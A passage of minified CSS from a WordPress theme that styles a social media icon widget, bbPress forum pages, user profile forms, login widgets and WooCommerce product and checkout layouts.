.gears-social-media-link a:after{content:"";width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid;top:10px;left:40%}@media(max-width:992px){.gears_social_media_widget ul li .gears-social-media-link a:after{left:40%}}.gears_social_media_widget ul li .gears-social-media-link a:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.gears_social_media_widget ul li .gears-social-media-link a:hover:before,.gears_social_media_widget ul li .gears-social-media-link a:hover:after{opacity:1;visibility:visible;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);transform:translateY(50px)}.gears_social_media_widget ul li .gears-social-media-link a span{background-size:contain;background-repeat:no-repeat;display:inline-block;min-width:20px;min-height:20px}.gears_social_media_widget ul li .facebook-wrap a{background-color:#3b5998}.gears_social_media_widget ul li .facebook-wrap a:after{border-bottom-color:#3b5998}.gears_social_media_widget ul li .facebook-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook-logo.png)}.gears_social_media_widget ul li .twitter-wrap a{background-color:#1da1f2}.gears_social_media_widget ul li .twitter-wrap a:after{border-bottom-color:#1da1f2}.gears_social_media_widget ul li .twitter-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/twitter-logo.png)}.gears_social_media_widget ul li .instagram-wrap a{background-color:#405de6}.gears_social_media_widget ul li .instagram-wrap a:after{border-bottom-color:#405de6}.gears_social_media_widget ul li .instagram-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/instagram-logo.png)}.gears_social_media_widget ul li .googleplus-wrap a{background-color:#dd4b39}.gears_social_media_widget ul li .googleplus-wrap a:after{border-bottom-color:#dd4b39}.gears_social_media_widget ul li .googleplus-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus-logo.png)}.gears_social_media_widget ul li .linkedin-wrap a{background-color:#0077b5}.gears_social_media_widget ul li .linkedin-wrap a:after{border-bottom-color:#0077b5}.gears_social_media_widget ul li .linkedin-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/linkedin-logo.png)}.gears_social_media_widget ul li .email-wrap a{background-color:#2c9ab7}.gears_social_media_widget ul li .email-wrap a:after{border-bottom-color:#2c9ab7}.gears_social_media_widget ul li .email-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/email-logo.png)}.vc_toggle_title>h4{font-size:14px;line-height:1.3}#content .wpb_content_element .wpb_tabs_nav{margin:0;background:transparent;border:0}#content .wpb_content_element .wpb_tabs_nav li{border:0}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background:#fff}.thrive-inline .ui-accordion .ui-accordion-header{padding:.5em .5em 0 .7em}.thrive-inline .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{top:17.5px}.thrive-inline .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{top:17.5px}.thrive-inline .flexslider.flexslider_fade{overflow:hidden}.thrive-inline .flexslider.flexslider_fade .flex-control-paging{margin-top:-15px}.thrive-inline #nav-forum-groups-li a::before{content:'forum'}.thrive-inline .bbp-template-notice{position:relative}.thrive-inline .bbp-template-notice p{padding:1px 0 1px 30px;font-size:14px;margin:0 !important}.thrive-inline .bbp-template-notice.info,.thrive-inline .bbp-template-notice,.thrive-inline .indicator-hint,.thrive-inline .bbp-template-notice.error,.thrive-inline .bbp-user-section>p:nth-child(1),.thrive-inline .bbp-template-notice.warning{background:#039be5;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0}.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before{content:"info_outline";float:left;margin-right:5px;position:absolute;top:8px}.thrive-inline .bbp-template-notice,.thrive-inline .indicator-hint{background:#ffb300}.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before{content:"warning"}.thrive-inline .bbp-template-notice.error,.thrive-inline .bbp-user-section>p:nth-child(1),.thrive-inline .bbp-template-notice.warning{background:#e53935}.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before{content:"error_outline"}.thrive-inline .bbp-template-notice.error p,.thrive-inline .bbp-user-section>p:nth-child(1) p,.thrive-inline .bbp-template-notice.warning p{padding-left:0}.thrive-inline .bbp-template-notice.error p:nth-child(1),.thrive-inline .bbp-user-section>p:nth-child(1) p:nth-child(1),.thrive-inline .bbp-template-notice.warning p:nth-child(1){padding-left:30px}.thrive-inline .bbp-template-notice.error p:nth-child(1):before,.thrive-inline .bbp-user-section>p:nth-child(1) p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning p:nth-child(1):before{display:none}.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before{content:"error_outline";top:7.5px;position:relative;margin-right:5px}.thrive-inline .bbp-user-section>p:nth-child(1):before{position:relative;top:-1.5px}.thrive-inline .bbp-form .bbp-template-notice{margin-top:0}.thrive-inline .bbp-form .bbp-template-notice p{margin-left:5px}.thrive-inline .bbp-template-notice a{color:#fff}.thrive-inline .bbp-template-notice a:hover{color:#fff}.thrive-inline .bbp-admin-links a{color:#03a9f4}.thrive-inline .bbp-forum-header a.bbp-forum-permalink,.thrive-inline .bbp-topic-header a.bbp-topic-permalink,.thrive-inline .bbp-reply-header a.bbp-reply-permalink{color:#03a9f4}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{padding:5px 5px 0}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{box-shadow:none;margin-bottom:5px}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover{border-color:#ccc;box-shadow:0 1px 2px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12)}.thrive-inline #bbpress-forums h3{font-size:2em}.thrive-inline #bbpress-forums #subscription-toggle{font-size:14px}.thrive-inline #bbpress-forums .bbp-pagination{font-size:14px;color:rgba(0,0,0,.54)}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul{font-size:16px}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul .bbp-topic-title .bbp-topic-permalink{font-size:14px}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul .bbp-topic-freshness a{font-size:14px}@media(max-width:375px){.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-title{text-align:left}.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-voice-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-reply-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-freshness{display:none}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-title{width:100%}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-title .bbp-topic-meta span{white-space:initial}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-voice-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-reply-count{display:none}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness{width:100%;text-align:left}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness .bbp-topic-meta{display:inline-block}}.thrive-inline #bbpress-forums div.bbp-forum-author .bbp-author-role,.thrive-inline #bbpress-forums div.bbp-topic-author .bbp-author-role,.thrive-inline #bbpress-forums div.bbp-reply-author .bbp-author-role{font-size:14px}.thrive-inline #bbpress-forums span.bbp-author-ip{font-size:12px}.thrive-inline #bbpress-forums ul.bbp-lead-topic,.thrive-inline #bbpress-forums ul.bbp-topics,.thrive-inline #bbpress-forums ul.bbp-forums,.thrive-inline #bbpress-forums ul.bbp-replies,.thrive-inline #bbpress-forums ul.bbp-search-results{font-size:14px}.thrive-inline #bbpress-forums .bbp-reply-revision-log-item{font-size:14px;margin-bottom:10px}.thrive-inline #bbpress-forums .bbp-topic-meta{font-size:14px;margin-top:10px}.thrive-inline #bbpress-forums fieldset.bbp-form label{font-size:14px}.thrive-inline #bbpress-forums #new-post input[type="checkbox"]{position:relative;top:2px}.thrive-inline #bbpress-forums .bbp-topic-tags{display:block;width:100%;float:left}.thrive-inline #bbpress-forums .wp-editor-container{padding:0;line-height:0;border:1px solid #e1e1e1;margin:30px 20px}@media(max-width:320px){.thrive-inline #bbpress-forums .wp-editor-container{margin-left:0}}.thrive-inline #bbpress-forums li.bbp-header{border-top:0}.thrive-inline #bbpress-forums li.bbp-header,.thrive-inline #bbpress-forums li.bbp-footer{background:rgba(255,255,255,.12)}@media(max-width:320px){.thrive-inline #bbpress-forums li.bbp-header,.thrive-inline #bbpress-forums li.bbp-footer{font-size:14px}}@media(max-width:480px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-author{width:80px}}@media(max-width:375px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:100px}}@media(max-width:320px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:70px}}.thrive-inline #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li{margin-bottom:10px}.thrive-inline #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,.thrive-inline #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li{margin-bottom:10px}.thrive-inline #bbpress-forums p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums .widget_display_topics img.avatar,.thrive-inline #bbpress-forums .widget_display_replies img.avatar{margin-bottom:0;width:20px;border:0;border-radius:50%}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-post-date{display:inline-block;font-size:14px;border-radius:5px;margin-left:17px}@media(max-width:320px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-post-date{margin-left:0}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-body .bbp-admin-links a:before{font-size:16.5px;position:relative;top:3.5px;margin-right:5px}@media(max-width:992px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links{width:100%;font-size:0;margin-top:5px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{width:25%;display:block;line-height:30px;float:left;text-align:center}}@media(max-width:992px) and (max-width:320px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{width:33.33%}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{color:rgba(0,0,0,.26);font-size:14px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:hover{color:#03a9f4}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link:before{content:"edit"}@media(max-width:992px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link{text-indent:-7.5px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link:before{margin-right:0;margin-left:4px}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-move-link:before{content:"input"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-close-link:before{content:"settings_power"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-restore-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-restore-link:before{content:"restore"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-sticky-link:before{content:"subtitles"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-super-sticky-link:before{content:"present_to_all"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-merge-link:before{content:"merge_type"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-split-link:before{content:"call_split"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-trash-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-trash-link:before{content:"delete"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-delete-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-delete-link:before{content:"close"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-spam-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-spam-link:before{content:"info_outline"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-reply-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-to-link:before{content:"reply"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-author img.avatar{margin-bottom:10px}.thrive-inline #bbpress-forums ul.bbp-topics{font-size:1.2em}.thrive-inline #bbpress-forums ul.bbp-topics p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics .widget_display_topics img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics .widget_display_replies img.avatar{width:18px;margin:0;border-radius:50%}.thrive-inline #bbpress-forums ul.bbp-forums{font-size:1.3em}.thrive-inline #bbpress-forums ul.bbp-forums p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums .widget_display_topics img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums .widget_display_replies img.avatar{margin:0 auto;margin-bottom:4px;display:block;width:32px;border-radius:50%}@media(max-width:480px){.thrive-inline.forum-archive #bbpress-forums .bbp-search-form{width:100%}}@media(max-width:480px){.thrive-inline.forum-archive #bbpress-forums .bbp-search-form form#bbp-search-form div input#bbp_search_submit{width:100%;font-size:12px;padding:0 25px;margin-bottom:35px}.thrive-inline.forum-archive #bbpress-forums .bbp-search-form form#bbp-search-form div input#bbp_search{width:100%;font-size:14px}}@media(max-width:375px){.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-info{width:100%;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-topic-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-reply-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-freshness{display:none}}@media(max-width:375px){.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-info{width:100%}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-topic-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-reply-count{display:none}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness{width:100%;float:left;font-size:11px;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness a{display:inline-block;float:left;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta{width:auto;display:inline-block;margin:0 0 0 5px}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author a.bbp-author-avatar{width:20%;margin-right:5px;padding:0}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author a.bbp-author-name{font-size:11px;padding:0}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness>.bbp-topic-meta a{padding-top:3px;width:20%;margin-right:5px;font-size:11px}}.thrive-inline.forum-archive #bbpress-forums .bbp-footer{display:none}.bbpress.singular #content.site-content #content-left-col #primary.content-area article.hentry{position:relative}.bbpress.singular .entry-header{padding:15px 0 15px 70px}.bbpress.singular .entry-header h1{color:#fff;background:#03a9f4;font-size:14px;padding:5px 10px;margin:0;border-radius:4px;display:inline-block}.bbpress.singular #bbpress-forums{overflow:visible}.bbpress.singular #bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:1.375em;line-height:.875;margin-bottom:.875em}.bbpress.singular #bbpress-forums #bbp-single-user-details{width:100%;margin-bottom:20px;float:none;overflow:visible;display:inline-block}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:56px;display:inline-block;position:absolute;top:15px;left:15px}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:56px;height:56px;margin:0}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation{width:100%;display:inline-block}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul{display:inline-block;width:100%}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li{display:inline-block;margin:0 10px 5px;position:relative;left:-10px}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a{font-size:14px;padding:2.5px 5px 5px 0;border:0;border-bottom:2px solid rgba(0,0,0,.12);opacity:1}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a:hover{border-bottom:2px solid}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li.current a{background:none;border:0;border-bottom:2px solid}.bbpress.singular #bbpress-forums #bbp-user-body{margin:0;border-radius:4px}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p{width:100%;color:rgba(255,255,255,.7);background:#03a9f4;font-size:14px;padding:10px 10px 10px 39px;margin:0 0 20px;border:0;border-radius:4px;display:inline-block;position:relative;clear:both}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before{content:"info_outline";position:absolute;top:10px;left:10px}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:last-of-type{margin-bottom:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-user-topics-started .bbp-user-section p:first-child:nth-last-child(1),.bbpress.singular #bbpress-forums #bbp-user-body .bbp-user-replies-created .bbp-user-section p:first-child:nth-last-child(1){margin:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination{text-align:center;display:inline-block;float:none;margin:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination:last-of-type{margin-top:20px}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination .bbp-pagination-count{text-align:left}.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-topics .bbp-footer{display:none}.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-lead-topic,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-topics,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-forums,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-replies{clear:both;margin-bottom:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.submit{padding:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form{background:#eee;position:relative;padding:15px 30px;margin:15px 0;margin-bottom:35px}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div label[for]{padding:0;text-align:left;width:100%;margin:.75em 0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea{background:transparent;width:100%;font-size:14px;padding:0;border:0;border-bottom:1px solid rgba(0,0,0,.12);outline:0 none;box-shadow:none}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:focus,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:focus{border:0;border-bottom:1px solid #ff4081;box-shadow:none;outline-color:transparent}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:disabled,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:disabled{cursor:no-drop;opacity:.5;user-select:none}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div fieldset.password{margin:0;padding:0;width:100%}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div #pass-strength-result{margin:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description{width:100%;color:rgba(255,255,255,.7);background:#03a9f4;font-size:14px;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border:0;border-radius:4px;display:inline-block;position:relative;clear:both}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before{content:"info_outline";position:absolute;top:10px;left:10px}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description.indicator-hint{margin-bottom:0}.widget.widget_display_forums ul li,.widget.widget_display_topics ul li,.widget.widget_display_replies ul li,.widget.widget_display_views ul li{padding-left:25px;position:relative}.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before{font-size:18px;position:absolute;left:-2px}.widget.widget_display_forums ul li a:before{content:"forum"}.widget.widget_display_views ul li a:before{content:"library_books"}.widget.widget_display_topics ul li .bbp-forum-title:before{content:"subject";font-size:18px;position:absolute;left:-2px}.widget.widget_display_replies ul li a .avatar{position:absolute;top:2.5px;left:2px}.widget.widget_display_replies ul li .bbp-author-name{position:relative;left:-4px}.widget.widget_display_stats dl,.widget.widget_display_stats dt,.widget.widget_display_stats dd{display:inline-block;margin-bottom:0}.widget.widget_display_stats dt,.widget.widget_display_stats dd{padding:10px 0}.widget.widget_display_stats dl{width:100%}.widget.widget_display_stats dt{float:left;clear:both;width:70%;padding-left:25px;position:relative}.widget.widget_display_stats dt:before{content:"insert_chart";color:#03a9f4;font-size:18px;position:absolute;left:-2px}.widget.widget_display_stats dd{width:30%;margin-left:0;text-align:center}.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{float:left;margin-top:0;margin-right:5px}.widget.bbp_widget_login .bbp-login-form .bbp-login-links{float:left}.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{float:left;margin-top:0}.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{margin-top:15px;left:-90%;position:relative}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login a.logout-link{color:#fff}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-register-link{color:#fff}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{width:100%;margin-bottom:15px}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{width:auto;margin-bottom:0}}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit{width:100%}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links{width:100%}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links{width:auto}}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{width:100%;text-align:center}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{width:auto}}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{left:0}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{left:-90%}}#thrive_footer_widget .footer-widget .widget.bbp_widget_login a.logout-link:hover,#thrive_footer_widget .footer-widget .widget.bbp_widget_login .bbp-register-link:hover{text-decoration:none}#thrive_footer_widget .footer-widget .widget.widget_display_stats dt:before{color:rgba(255,255,255,.7)}.thrive-inline ul.order_details li{list-style:none}.thrive-inline .col2-set .col-1,.thrive-inline .col2-set .col-2{float:none;width:100%}.thrive-inline .col2-set .col-1 .woocommerce-shipping-fields,.thrive-inline .col2-set .col-2 .woocommerce-shipping-fields{margin-top:35px;margin-bottom:35px}.thrive-inline .row.content-sidebar{margin:0}.thrive-inline .page-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}.thrive-inline .products .product img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.thrive-inline .products .product img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .products .product .price{color:#03a9f4}.thrive-inline .products .product .add_to_cart_button:disabled{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3)}.thrive-inline .star-rating{top:25px;left:25px}.thrive-inline #payment ul.payment_methods{padding:1em}.thrive-inline #payment ul.payment_methods li{list-style:none}.thrive-inline #payment ul.payment_methods li label,.thrive-inline #payment ul.payment_methods li input[type=radio]{display:inline}.thrive-inline ul.products li.product{width:33.3%;margin:0;padding:15px}@media(max-width:768px){.thrive-inline ul.products li.product{width:50%}}@media(max-width:480px){.thrive-inline ul.products li.product .add_to_cart_button,.thrive-inline ul.products li.product .added_to_cart{width:100%;text-align:center;word-break:break-word;white-space:normal;height:auto;position:relative}.thrive-inline ul.products li.product a.add_to_cart_button:after{position:absolute;top:7px;right:0;left:auto}.thrive-inline ul.products li.product a.add_to_cart_button.loading:after{right:4px}}@media(max-width:320px){.thrive-inline ul.products li.product .add_to_cart_button,.thrive-inline ul.products li.product .added_to_cart{padding:10px 15px;line-height:16px}.thrive-inline ul.products li.product a.add_to_cart_button:after,.thrive-inline ul.products li.product a.add_to_cart_button.loading:after{position:relative;top:0;right:0;left:0;float:none;display:block;margin:0 auto}}.thrive-inline ul.products li.product .price del{display:inline;margin-right:5px}.thrive-inline ul.products li.product .star-rating{position:absolute;left:20px;top:20px}.thrive-inline ul.products li.product .onsale{width:50px;height:50px;min-height:auto;min-width:auto;visibility:hidden}.thrive-inline ul.products li.product .onsale:before{content:"local_offer";display:block;padding:10px 32px 32px 10px;background-color:#0288d1;visibility:visible;border-radius:50%}.thrive-inline div.product .onsale{width:50px;height:50px;min-height:auto;min-width:auto;visibility:hidden;top:5px;left:5px}.thrive-inline div.product .onsale:before{content:"local_offer";display:block;padding:10px 32px 32px 10px;visibility:visible;border-radius:50%}.thrive-inline div.product .woocommerce-tabs .panel{padding:30px;margin-bottom:0;box-shadow:none}.thrive-inline div.product .woocommerce-tabs .panel h2{font-size:1.25em}.thrive-inline div.product .related.products h2{font-size:1.25em}.thrive-inline div.product #reviews #comments ol.commentlist{padding:30px 0}.thrive-inline #content div.product div.thumbnails,.thrive-inline div.product div.thumbnails{margin-top:0;padding-top:0}.thrive-inline #content div.product div.thumbnails a,.thrive-inline div.product div.thumbnails a{width:25%;margin:0;padding:10px;float:left}.thrive-inline #content div.product div.thumbnails a 